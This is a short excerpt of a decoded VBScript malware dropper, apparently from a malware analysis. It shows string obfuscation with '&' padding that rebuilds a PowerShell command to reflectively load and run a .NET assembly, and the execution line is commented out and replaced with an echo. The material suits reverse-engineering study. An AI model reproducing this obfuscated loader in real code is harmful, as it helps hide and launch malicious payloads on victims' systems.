 decoded.vbs
30 PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName
31 InvokeReqest0 = "&[&S&y&s&t&e&m&."
32 InvokeReqest1 = "&R&e&f&l&e&c&t&i&"
33 InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"
34 InvokeReqest3 = "&y&]&:&:&l&o&a&d&f"
35 InvokeReqest4 = "&i&l&e(&$&"
36 InvokeReqest5 = "f&)&;&"
37 InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5
38
39 ExecAssem0 = "&[&W&o&r&k"
40 ExecAssem1 = "&A&r&e&a&."
41 ExecAssem2 = "&W&o&&r&k"
42 ExecAssem3 = "]&:&"
43 ExecAssem4 = ":&E&x&"
44 ExecAssem5 = "e(&)&"
45 ExecAssem   = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5
46
47 CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
48
49 Sub CollectThenReplace(First, Second , Third , Fourth , Fifth)
50 Temp = First + Second + Third + Fourth + Fifth
51 Code = Replace(Temp , "&" , "" )
52 End Sub
53
54 WScript.Echo Code
55 'Return = Object.Run(Code, 0, true)
56